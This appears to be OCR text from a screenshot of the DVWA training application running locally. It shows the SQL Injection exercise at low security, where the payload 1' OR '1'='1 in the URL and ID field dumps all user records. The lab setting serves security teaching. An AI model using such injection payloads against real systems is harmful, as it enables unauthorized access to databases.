 2
2
2
72% 1:33
1.13 GHz
Vulnerability: SQL Injectio
127.0.0.1:42001/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)